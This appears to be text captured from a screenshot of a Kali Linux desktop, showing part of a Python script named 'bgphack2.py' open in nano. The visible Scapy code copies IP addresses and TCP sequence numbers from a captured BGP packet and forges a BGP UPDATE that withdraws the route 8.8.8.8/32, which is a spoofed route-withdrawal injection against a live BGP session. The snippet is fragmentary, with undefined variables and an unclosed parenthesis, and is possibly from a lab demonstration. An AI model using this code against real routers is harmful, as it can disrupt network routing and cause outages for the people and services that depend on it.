 kali@kali: ~
kali@kali: ~
File Actions Edit View Help
GNU nano 5.4 bgphack2.py *
#Set source IP address to captured BGP packet
ipsrc = pkt[0][IP].src
#Set desination IP address to captured BGP packet
ipdst = pkt[0][IP].dst
#Craft BGP route removal packet (update to remove route) Marker is a bunch of F's in hex
bgp_remove = IP(src=ipsrc, dst=ipdst, ttl=1)\
/TCP(dport=mydport, sport=mysport, flags="PA", seq=seq_num, ack=ack_num)\
/BGPHeader(marker=340282366920938463463374607431768211455, len=28, type="UPDATE")\
/BGPUpdate(withdrawn_routes_len=5, withdrawn_routes=[BGPNLRI_IPv4(prefix="8.8.8.8/32")]
sendp(frame1/bgp_remove)
time.sleep(1)